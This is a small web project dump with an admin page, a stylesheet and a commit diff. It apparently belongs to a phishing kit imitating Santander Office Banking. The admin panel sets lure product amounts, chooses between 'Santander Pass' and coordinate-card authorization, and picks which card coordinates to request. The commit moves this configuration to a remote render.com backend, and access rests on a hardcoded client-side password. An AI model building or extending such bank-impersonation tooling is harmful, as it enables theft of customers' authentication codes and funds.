
==== admin.html @ 824162de "Update admin.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Panel de Administración</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <script>
    // Protección por clave simple
    const clave = prompt("Ingrese clave de acceso:");
    if(clave !== "Trabajo2101"){   // <-- aquí defines tu clave
      alert("Acceso denegado");
      window.location.href = "index.html"; // redirige al login
    }
  </script>

  <div class="login-box">
    <img src="logo-office-banking.png" alt="Office Banking" class="logo">

    <h2>Configurar Productos y Autorización</h2>

    <form id="adminForm">
      <label for="producto1">Nombre Producto 1</label>
      <input type="text" id="producto1" placeholder="Ej: Línea de Crédito">

      <label for="monto1">Monto Producto 1</label>
      <input type="number" id="monto1" placeholder="Ej: 5000000">

      <label for="producto2">Nombre Producto 2</label>
      <input type="text" id="producto2" placeholder="Ej: Tarjeta de Crédito WorldMember">

      <label for="monto2">Monto Producto 2</label>
      <input type="number" id="monto2" placeholder="Ej: 7000000">

      <!-- Selección de tipo de autorización -->
      <label for="tipoAutorizacion">Tipo de Autorización</label>
      <select id="tipoAutorizacion">
        <option value="santander">Santander Pass</option>
        <option value="coordenadas">Coordenadas</option>
      </select>

      <!-- Coordenadas configurables por el admin -->
      <div id="coordConfig">
        <label for="coord1">Coordenada 1 (ej: A4)</label>
        <input type="text" id="coord1" maxlength="2" pattern="[A-Z][0-9]" placeholder="Ej: A4">

        <label for="coord2">Coordenada 2 (ej: B7)</label>
        <input type="text" id="coord2" maxlength="2" pattern="[A-Z][0-9]" placeholder="Ej: B7">

        <label for="coord3">Coordenada 3 (ej: C2)</label>
        <input type="text" id="coord3" maxlength="2" pattern="[A-Z][0-9]" placeholder="Ej: C2">
      </div>

      <button class="btn-santander" type="submit">
        Guardar<span class="bg-arrow"></span>
      </button>
    </form>

    <div id="resultado"></div>
  </div>

  <script>
    // Cargar valores guardados al abrir el panel
    document.addEventListener("DOMContentLoaded", () => {
      document.getElementById("producto1").value = localStorage.getItem("producto1") || "";
      document.getElementById("monto1").value = localStorage.getItem("lineaMonto") || "";
      document.getElementById("producto2").value = localStorage.getItem("producto2") || "";
      document.getElementById("monto2").value = localStorage.getItem("tarjetaMonto") || "";
      
      // Cargar tipo de autorización correctamente
      const tipoGuardado = localStorage.getItem("tipoAutorizacion");
      if(tipoGuardado){
        document.getElementById("tipoAutorizacion").value = tipoGuardado;
      }

      document.getElementById("coord1").value = localStorage.getItem("coord1") || "";
      document.getElementById("coord2").value = localStorage.getItem("coord2") || "";
      document.getElementById("coord3").value = localStorage.getItem("coord3") || "";
    });

    // Guardar nuevos valores
    document.getElementById("adminForm").addEventListener("submit", function(e){
      e.preventDefault();

      localStorage.setItem("producto1", document.getElementById("producto1").value);
      localStorage.setItem("producto2", document.getElementById("producto2").value);

      // Guardar montos como string para que se reflejen en los inputs
      localStorage.setItem("lineaMonto", document.getElementById("monto1").value);
      localStorage.setItem("tarjetaMonto", document.getElementById("monto2").value);

      // Guardar tipo de autorización
      const tipo = document.getElementById("tipoAutorizacion").value;
      localStorage.setItem("tipoAutorizacion", tipo);

      // Guardar coordenadas alfanuméricas en mayúsculas
      localStorage.setItem("coord1", document.getElementById("coord1").value.toUpperCase());
      localStorage.setItem("coord2", document.getElementById("coord2").value.toUpperCase());
      localStorage.setItem("coord3", document.getElementById("coord3").value.toUpperCase());

      document.getElementById("resultado").innerText = "✅ Configuración actualizada correctamente.";
    });
  </script>
</body>
</html>
---- style.css ----
body {
  font-family: Arial, sans-serif;
  background: #ffffff;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  min-height: 100vh;
  margin: 0;
  padding: 10px;
}

.login-box {
  width: 100%;
  max-width: 360px; /* limita el ancho en pantallas grandes */
  padding: 20px;
  border: 1px solid #ddd;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
  text-align: center;
  background: #fff;
  margin: auto;
}

.login-box img.logo {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}

h1, h2 {
  font-size: 18px;
  margin-bottom: 15px;
}

.producto {
  margin: 15px 0;
  text-align: left;
  font-size: 14px;
}

.btn-santander {
  width: auto;
  min-width: 145px;
  background-color: #ec0000;
  border: 1px solid #ec0000;
  color: #fff;
  text-align: center;
  font-size: 14px;
  padding: 6px 12px;
  border-radius: 30px;
  cursor: pointer;
  display: inline-block;
  margin: 20px auto;
  -webkit-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  transition: 0.4s all ease;
}

.btn-santander:hover {
  background-color: #b30000;
  border-color: #b30000;
}

.btn-santander .bg-arrow {
  display: inline-block;
  margin-left: 8px;
  width: 0; 
  height: 0; 
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 8px solid #fff;
}

.sub-text {
  margin-top: 10px;
  font-size: 12px; /* más pequeño para móviles */
  color: #333;
  text-align: center;
}

/* ✅ Media queries para móviles */
@media (max-width: 480px) {
  .login-box {
    max-width: 95%; /* ocupa casi todo el ancho en móviles */
    padding: 15px;
  }
  h1, h2 {
    font-size: 16px;
  }
  .producto {
    font-size: 13px;
  }
  .btn-santander {
    min-width: 120px; /* aún más compacto en móviles */
    font-size: 13px;
    padding: 6px 10px;
  }
}

==== commit 7c9f8b87: "Update admin.html" ====
--- a/admin.html
+++ b/admin.html
@@ -17,7 +17,7 @@
   </script>
 
   <div class="login-box">
-    <img src="logo-office-banking.png" alt="Office Banking" class="logo">
+    <img src="logo-officebanking.png" alt="Office Banking" class="logo">
 
     <h2>Configurar Productos y Autorización</h2>
 
@@ -53,6 +53,13 @@
         <input type="text" id="coord3" maxlength="2" pattern="[A-Z][0-9]" placeholder="Ej: C2">
       </div>
 
+      <!-- Nueva opción: Factibilidad Tarjeta de Crédito -->
+      <label for="factibilidad">Factibilidad Tarjeta de Crédito</label>
+      <select id="factibilidad">
+        <option value="off">Deshabilitado</option>
+        <option value="on">Habilitado</option>
+      </select>
+
       <button class="btn-santander" type="submit">
         Guardar<span class="bg-arrow"></span>
       </button>
@@ -62,45 +69,61 @@
   </div>
 
   <script>
-    // Cargar valores guardados al abrir el panel
+    const API_URL = "https://autorizaci-n-coordenadas-o-pass.onrender.com/config";
+
+    // Al cargar, obtener configuración desde el backend
     document.addEventListener("DOMContentLoaded", () => {
-      document.getElementById("producto1").value = localStorage.getItem("producto1") || "";
-      document.getElementById("monto1").value = localStorage.getItem("lineaMonto") || "";
-      document.getElementById("producto2").value = localStorage.getItem("producto2") || "";
-      document.getElementById("monto2").value = localStorage.getItem("tarjetaMonto") || "";
-      
-      // Cargar tipo de autorización correctamente
-      const tipoGuardado = localStorage.getItem("tipoAutorizacion");
-      if(tipoGuardado){
-        document.getElementById("tipoAutorizacion").value = tipoGuardado;
-      }
-
-      document.getElementById("coord1").value = localStorage.getItem("coord1") || "";
-      document.getElementById("coord2").value = localStorage.getItem("coord2") || "";
-      document.getElementById("coord3").value = localStorage.getItem("coord3") || "";
+      fetch(API_URL)
+        .then(res => res.json())
+        .then(data => {
+          document.getElementById("producto1").value = data.producto1 || "";
+          document.getElementById("monto1").value = data.monto1 || "";
+          document.getElementById("producto2").value = data.producto2 || "";
+          document.getElementById("monto2").value = data.monto2 || "";
+          document.getElementById("tipoAutorizacion").value = data.tipoAutorizacion || "santander";
+          document.getElementById("coord1").value = data.coord1 || "";
+          document.getElementById("coord2").value = data.coord2 || "";
+          document.getElementById("coord3").value = data.coord3 || "";
+          document.getElementById("factibilidad").value = data.factibilidad || "off";
+        })
+        .catch(err => {
+          console.error("Error al cargar configuración:", err);
+          document.getElementById("resultado").innerText = "⚠️ No se pudo cargar configuración del servidor.";
+        });
     });
 
-    // Guardar nuevos valores
+    // Guardar nuevos valores en el backend
     document.getElementById("adminForm").addEventListener("submit", function(e){
       e.preventDefault();
 
-      localStorage.setItem("producto1", document.getElementById("producto1").value);
-      localStorage.setItem("producto2", document.getElementById("producto2").value);
+      const config = {
+        producto1: document.getElementById("producto1").value,
+        monto1: document.getElementById("monto1").value,
+        producto2: document.getElementById("producto2").value,
+        monto2: document.getElementById("monto2").value,
+        tipoAutorizacion: document.getElementById("tipoAutorizacion").value,
+        coord1: document.getElementById("coord1").value.toUpperCase(),
+        coord2: document.getElementById("coord2").value.toUpperCase(),
+        coord3: document.getElementById("coord3").value.toUpperCase(),
+        factibilidad: document.getElementById("factibilidad").value
+      };
 
-      // Guardar montos como string para que se reflejen en los inputs
-      localStorage.setItem("lineaMonto", document.getElementById("monto1").value);
-      localStorage.setItem("tarjetaMonto", document.getElementById("monto2").value);
-
-      // Guardar tipo de autorización
-      const tipo = document.getElementById("tipoAutorizacion").value;
-      localStorage.setItem("tipoAutorizacion", tipo);
-
-      // Guardar coordenadas alfanuméricas en mayúsculas
-      localStorage.setItem("coord1", document.getElementById("coord1").value.toUpperCase());
-      localStorage.setItem("coord2", document.getElementById("coord2").value.toUpperCase());
-      localStorage.setItem("coord3", document.getElementById("coord3").value.toUpperCase());
-
-      document.getElementById("resultado").innerText = "✅ Configuración actualizada correctamente.";
+      fetch(API_URL, {
+        method: "POST",
+        headers: { "Content-Type": "application/json" },
+        body: JSON.stringify(config)
+      })
+      .then(res => {
+        if(res.ok){
+          document.getElementById("resultado").innerText = "✅ Configuración actualizada correctamente.";
+        } else {
+          document.getElementById("resultado").innerText = "⚠️ Error al guardar configuración.";
+        }
+      })
+      .catch(err => {
+        console.error("Error al guardar configuración:", err);
+        document.getElementById("resultado").innerText = "⚠️ No se pudo conectar con el servidor.";
+      });
     });
   </script>
 </body>
